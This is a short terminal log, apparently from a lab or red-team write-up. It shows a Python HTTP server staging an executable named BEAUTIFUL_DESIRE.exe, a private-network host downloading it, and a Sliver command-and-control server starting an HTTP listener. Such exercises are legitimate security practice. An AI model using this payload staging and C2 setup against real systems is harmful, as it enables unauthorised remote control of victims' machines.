 root@ubuntu-forza:/opt/sliver# cd /opt/sliver/
root@ubuntu-forza:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.214.130 - - [13/Jan/2024 09:07:21] "GET /BEAUTIFUL_DESIRE.exe HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
After pressing Ctrl+D
^Croot@ubuntu-forza:/opt/sliver# sliver-server
Relaunching Sliver
SLIVER
All hackers gain epic
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
Starting Sliver HTTP listner
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver >